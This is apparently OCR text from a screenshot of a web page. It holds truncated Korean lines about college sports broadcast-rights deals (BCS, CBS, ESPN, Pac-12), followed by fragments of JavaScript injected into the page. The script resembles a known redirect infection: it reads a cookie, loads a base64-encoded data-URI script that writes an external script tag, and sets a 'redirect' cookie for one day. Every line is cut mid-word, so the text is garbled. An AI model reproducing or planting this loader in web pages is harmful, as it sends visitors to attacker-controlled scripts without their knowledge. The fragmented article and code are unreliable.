
획은 현재의 BCS 거래보다 TV 
CBS 및 ESPN과 연간 15 억 5
다. Pac 12는 최근 ESPN과 Fo
체결했으며, 지역 및 방송 권리, 
의 매출을 올리고 있습니다.
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS